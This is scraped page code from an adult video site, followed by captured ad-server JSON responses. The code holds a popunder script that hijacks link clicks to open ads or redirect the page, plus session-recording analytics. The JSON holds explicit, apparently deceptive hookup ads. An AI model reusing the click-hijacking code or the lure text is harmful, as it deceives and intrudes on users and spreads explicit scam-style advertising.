    if($(this).closest(".video-description-row-list").hasClass("short")) {
      $(this).closest(".video-description-row-list").removeClass("short").addClass("long");
      $(this).text($(this).data("hide"));
    }
    else {
      $(this).closest(".video-description-row-list").removeClass("long").addClass("short");
      $(this).text($(this).data("show"));
    }
  });

});
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PZWMJXKCYE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PZWMJXKCYE');
</script>
<!-- /Global site tag (gtag.js) - Google Analytics -->

<!-- ekzopops -->
  
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5244836,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false, 
    "frequency_period": 720,
    "frequency_count": 1,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}else{popMagic.venor="0"}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>
 
<!-- /ekzopops -->


<!-- retroclicktimes 
<script type="text/javascript" src="https://igo.quest/?ce=mzrgen3emy5ha3ddf43dgnbs" async></script>
 /retroclicktimes -->
 
 <!-- exinstant -->
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e6" data-zoneid="5563696"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
<!-- /exinstant -->

<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83332084, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type="text/javascript">
document.write("<img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+"border='0' width='1' height='1'>")
</script>
<!-- cookies -->
<section class="warning warning--active" aria-live="polite">
  <div class="warning__text">AllClassic.porn uses cookies. To know more, read our Cookies policy. 
  <a class="warning__read" href="https://allclassic.porn/cookies_policy/" target="_blank">Find out more</a></div>
  <button class="warning__apply" type="button">OK</button>
</section>
<script type="text/javascript">
	const container = document.querySelector(".warning");
    if (document.cookie.indexOf("warning") != -1) {
		container.classList.remove("warning--active");
	}

	if (document.querySelector(".warning")) {
	  const apply = container.querySelector(".warning__apply");
	  apply.addEventListener("click", () => {
	    container.classList.remove("warning--active");
	    document.cookie = "warning=true; max-age=2592000; path=/";
	  });
	};
</script>
<!-- /cookies -->
</section>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/splash.php?native-settings=1&idzone=4471570&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fallclassic.porn%2Fvideos%2F140%2Fbride-comforters-from-color-climax-collection-scene-34%2F
body_size: 5635
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"1830px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"450px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":0,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":0,"mobile_rows":1,"mobile_cols":1,"use_v2_script":1,"text_enabled":0,"mobile_image_width":450,"mobile_text_box_size":0,"mobile_text_enabled":0,"mobile_text_position":"bottom","mobile_image_height":540,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"0","widget_height":"450px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/ba32483a7194f30818441e660364ef1bccb9767c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/7d5996b1e99f573d7fb0abe365e5ac3820c378c5.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VT207jMBD9lbz0tfL4EjePCwjBdoGiXujyUjmO00bkVifp0sgfv.MEUZaVm9ozczyTM2cihZhREjpwh7atmwn7MaG3.[base64].1Cb6_X51f9WXqzPeH2r4ev6ozl2YdYoq6Mvl9.CG9P74625XntfZffS867SgKaMn.rqMwvfs.vmm3sbxK32lvQQlX3sVr.RWSVitww2FuO9j0t1IlCvsq9KMveNcgpBD51C_fWXPo1.Q2dDNpkWDTIkXrsnaj1sRwyEgo5Z_sLfoGtBd2Vov7nrpq7Rq3_yj34Rejwpen7LEVA0egGOa69iijTsOT1rZFgVEI7V.lNCXV9bveVao99GRG.3lR6PRpvQ3GXeOOJBhxEIchZn7NjUOZlPqH0GnQLn7nBn30QGHjH0K4kI.bDjg4JxjjDodJ0lMIUoFgzA1LDYSYp4YAlyF3GhE0_8KkmEFF3fg3cHIPEDewcA6uHAOPONg4BuMbIML12BgGjAe.DcbkwsIBUeuSEKQCKTE96WOEvcR9ws.0QAYxBiyp9SJ0XAo1Rf0ZdGvKca9mRaoqD35b3zojfushLlPmPRp7kiiElAQR2maRDNDjI5SE5IkUkKBBPoX_XOgkz8EAAA-&cb=e2e_6976519ac5b4b1.45472134","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in Columbus Want to Meet You Tonight\ud83d\udc49\ud83e\udd70","brand":"Rich-Mature-Cougars.com","original_url":"https:\/\/date4x.com\/im\/click.php?c=1151&key=96chtg2ch2n29f04498hqy56&src_hostname=allclassic.porn&variation_id=115051810&conversions_tracking=[base64]&zone_id=4471570&category_id=508&cost=0.01&site_id=935580&keyword=&country=USA&tags=allclassic,porn,videos,140,bride,comforters,from,color,climax,collection,scene,34","image_position":"50% 50%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net","optimum_image":"","url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=4471570&kbLimit=1000&noc=1&autoplayForce=1","title":"I'm Stripping Live Right Now","description":"Come to my Room & Find Out!","brand":"StripChat","original_url":"https:\/\/creative.skmada.com\/widgets\/v4\/Universal?autoplay=all&thumbSizeKey=middle&tag=girls&userId=c98c5328db632e3e22cc0fc46a39ad2a44ff5e2dc6d521b2451bdd4594ac9f48&affiliateClickId=[base64]&sourceId=Exoclick&p1=7917556&p2=4471570&kbLimit=1000&noc=1&autoplayForce=1","image_position":"50% 50%","size":"300x300","format":"native_iframe_link","iframe_url":"https:\/\/s.magsrv.com\/iframe.php?url=H4sIAAAAAAAAA11Ry27bMBD8Gx1jvikVEIomaWHXeTjQK.0loEjKIUxJNCW6lpCPrxSglx4WmMXMzgCz7.Pohi.bjfRajOaib4ZTK5S4kX27.WPUUY_D5kI2RbdwfhD2qwhj76yYUmFtNL6Hts7MrPd6SlujlNXRKI7p0Xg7RGHQfqdSmcSSYhSrmmGksUZIStBIwgROhEKCkKahGinJFEWwRoTCWilCEyJk0pA4Ek1jrBGjvrNGnhbH3qunentYpzxsnw4ZoRIXAOVllYW2c.PZe._UnsJi9O41C.vCSuDP.5.4zEtYzFVwZxvaYfgkuMNZsOpx1bjuGQKEQNcGcu5bT3AP8NACh7Bt3ewdhmrPD5y_8kenk1_X293t3OXlcv.ZseatUEyBmSCQgHOX_U.WYF7hw_atmwqzS17egqSoweiCfmcJu5q7l_tFEFe8mlBdyHxCFauZqMqclQVgE8sZF8_3_Fs09MFLvbTy_drLtaDIwZQnkFPKIodSQjikHESn.sG0ZkwhACDqepnC6N8vf_SLQwo_BJFASU2QojGJa6wESDBEqNGslgLqv7KMO6ItAgAA"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/feb4fc9a87040390d58ee967aec850d2d045d61c.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/61b46f6570d89151ce4f7d88eb02cb7909d28542.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VT2XKbMBT9FV78iEe7xGOWZpK6SZxisNuXjJCEzZRFFuDEHn18hZ1pOu1cJO7KPTq6cMaJIMgDvxsG28_w1Qzdheft7W3eV.22NmVduWGuuiZ4a9nq4AzathUcghm.[base64].1E202gWVbbNrDDPy403CjkLMEMCii8rGtVy76v1Nx2rvVQzNG0KJpDRDyEnGIkKPEfjHsKxPQJ4Bk5vzwM4j3GyKtC6wLBpKQYstLgwnBYEG0AJJIRo0I2.q9hQAMTAkOIkQQLH30mRFNCdKi06foIEhAVLuhRmLiyc4NxfVS6rgl23bkozEEj3yejNmqoujbqlWlNhEkU0J2hBvCQURJODTyhIIGcB.TII.A_4pOIcJ6LBqGf5t8LzgI85OnF9Fl69Vf.p6Bpw3MAEQAYgkCJIF9i6kFwTVvw8oRwggFnmHL8p1E_b.S2d4fpZzqzeSn5hHEI3Z8XHhAFhKEJD2RIoIQWANASKyZEggggvwGQ_9ewtAMAAA--&cb=e2e_6976519ac60cf3.12472162","title":"\ud83d\udc8b Lisa (34 Columbus)  \ud83d\udfe2  \"Come fuck me...\"","description":"Chat with Horny Singles \ud83d\udce7","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4471570&clicktag=[base64]&Campaign=7674842","image_position":"100% 0%","size":"300x300"},{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/cda226a0f5a7d03c871d8c555145379341722f9b.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/940460\/f8212595c447b46903f6fcbacf17a716f67470f5.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VT23KbMBD9FV78CKPVFR5zaSapm8QpBrt9yUhItplyiwAnYfTxFXam6bSzSOzu2dWujiTBBeKYOuQOw9D1C3KxwDf.e319jfqy2VdmV5V2iIq29t5KNto7vbZvYgFoQW5GG8quDHdmKA7hoRxKvSDXgx3NAvOhK2TdnTzYaCOTAkKmYhZSXYhQKhSHNEmIZgqbOBE.ox_ValRV2R.M9VmUCmACeaCoyuLXIPfe2Vr9oG5X88hXtw.rlLKCZAiv80061nXf1XYYrV5t1_q7ZJANttumo.30kufIviy_knydQzZtxu6lGuu.PwGiI.lY6fs5pmseAWGMmnqkL21tKWkR6WvUYVLV3WQ7AnopVkJsxX1nkh9vl3eXU7N.9_mnGnO9WZXvIy9HiSVMTfovmKNpVr_dPjfvWXmXPD2PBcM7go_4Z5rwt_Lq6brbbmI5ZWRN8ilD0zZfK5FhxacU5BqU3GzG65m2K0.zLPeNZ0d8HKg_URA8IRxiiJ2sqqKSfV8WUdfaxkEc4XkwHIEPBhAUeJxw98G4Yyiel0CO09PPgRfnCMGuUForDMmOEeA7Q5QRoKg2CKjk1BQ.Gv9X0HcDCQUPcZqQ2AWfAcEcEBxLbdo.AIoCZb0e.Bu3a.1gbB_sbFt7u2pt4O9BLd9mozLFULZN0BemMQGhgXPnVn3zwBn1u0aOMpSAEL5z7DByH_gssd_PWQPwoMdiwX172LGz6bL04q_4T8GnpAh9CZlDEYJ5QoggwH4G5CmK6Z_F.6iW.94e5wd0YvCc8ln66Cs.Lp1RnBnNiCJEIWIYZpRT4tkApFmB5G8PPtjXqAMAAA--&cb=e2e_6976519ac638e2.33646344","title":"I'm 46, let's hook up tonight \ud83d\udccd Columbus","description":"Chat with Horny Single Milfs \ud83d\udccd Columbus","brand":"SingleFlirt","original_url":"https:\/\/www.singleflirt.com\/landing\/gn8710?ur-api-fetch-hitid=true&tpcampid=2edea9c1-5b85-4dc7-ab08-4993d5b2e897&subPublisher=4471570&clicktag=[base64]&Campaign=7670624","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s.magsrv.com/splash.php?native-settings=1&idzone=4981496&cookieconsent=true&&scr_info=bmF0aXZlYWRzfHwy&p=https%3A%2F%2Fallclassic.porn%2Fvideos%2F140%2Fbride-comforters-from-color-climax-collection-scene-34%2F
body_size: 5859
content:
{"layout":{"widgetHeaderContentHtml":"<a target=\"_blank\" href=\"https:\/\/www.exoclick.com\" rel=\"nofollow\">Powered By <span><\/span><\/a>","branding_logo":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo.png","branding_logo_hover":"\/\/s3t3d2y1.afcdn.net\/widget-branding-logo-hover.png","itemsPerRow":4,"itemsPerCol":1,"font_family":"Arial, Helvetica, Verdana, sans-serif","header_font_size":"12px","header_font_color":"#999999","widget_background_color":"transparent","widget_width":"1830px","minimum_width_for_full_sized_layout":"450px","item_height":"300px","item_padding":"10px","image_height":"450px","image_width":"450px","text_margin_top":"3px","text_margin_bottom":"3px","text_margin_left":"0px","text_margin_right":"0px","title_font_size":"16px","title_font_color":"#000000","title_font_weight":"normal","title_decoration":"none","title_hover_color":"#0000FF","title_hover_font_weight":"normal","title_hover_decoration":"none","description_font_size":"14px","description_font_color":"#555555","description_font_weight":"normal","description_decoration":"none","description_hover_color":"#0055FF","description_hover_font_weight":"normal","description_hover_decoration":"none","open_in_new_window":1,"mobile_responsive_type":1,"header_is_on_top":1,"header_text_align":"right","title_enabled":0,"description_enabled":0,"image_border_size":"","image_border_color":"","text_align":"left","customcss_enabled":0,"customcss":null,"header_enabled":0,"mobile_breakpoint":450,"spacing_v":10,"spacing_h":10,"zoom":0,"mobile_rows":1,"mobile_cols":1,"use_v2_script":1,"text_enabled":0,"mobile_image_width":200,"mobile_text_box_size":0,"mobile_text_enabled":0,"mobile_text_position":"bottom","mobile_image_height":200,"delaySeconds":0,"frequency":0,"frequencyCount":0,"publisherAdType":"native-recommendation","adTriggerType":"","popTriggerMethod":"","popTriggerClasses":"","item_spacing_on_each_side":"5px","text_position":"bottom","text_box_size":"0","widget_height":"450px","brand_enabled":0,"brand_font_size":"11px","brand_font_color":"#555555","brand_font_weight":"normal","brand_decoration":"none"},"data":[{"image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/3024d92d44fd9e7fb3a2b290b02ea7779b719949.jpg","optimum_image":"https:\/\/s3t3d2y1.afcdn.net\/library\/475567\/71c815382340c4ebaeb9fc2972e19eef9888beb4.webp","url":"https:\/\/s.magsrv.com\/click.php?d=H4sIAAAAAAAAA2VU23KjOBD9FV786lLrCo87SU1lxnPJFIFk8.ISEo6pcLMAb0zp47cFqfFcSsZSdx8OzTltKyFiSqQHfxzHftiwfzb0I36sHkv.tjVdg0EVvkxdmddtf.w37KPZsFsAARsqX8sLBok0x_GFmiNtaXIgnCfx8XQREgGDM_tjN4ytbkpE6ro2tR6Gymz7zrUIOGtX6bHq2n1lV14iIGYES6Zrz6UbsDbsR6fNa9W.IKRz9ltxdx.u_P7u233KhWEZe5wzlk9Nc6pPzdjVdicgG13_lE6utzuZE3fafWb5Qw7Z_Dj1p3pqhmEpqJ6lU22_BkzfZqbI5vkZgGYpFDpTuS60mOGBzCrLZzEBoZS0zcRPXeM46wgbGtJTVjf97HoGdqfulXpSX_sy.fftw6cPc_twQf6lh9BPOOrLJKtJUw1zm_5ZzMkcjl_u9u0lqz4lP_aTEfTA6Jk.p4l8q25.3PZPeQHYJDyIOEtnRS4UzFP.rApC0vmRSPP9VqGdcu7actUWbQGeBFcM.vvSucuaFyRe1B5GDMiWBGOHany_K2E4JGT1.j_UHlMLempHF8zP0vCUUb8Mv_m7oTerwzfnypbdgAfgSHNTOIxxx.E6dG5EgzE4uDBqmKs7F_a6avTbmqhLE8YDg8GUbbiTce.JByUTJiGG2P8xVR7iLQ2XoFug3P.cKf.ugMc3DhTES75s.[base64]&cb=e2e_6976519af14165.10841142","title":"Craigslist for Sex in Columbus Tonight\ud83d\ude18\u2764\ufe0f","description":"Rich Mature Cougars in 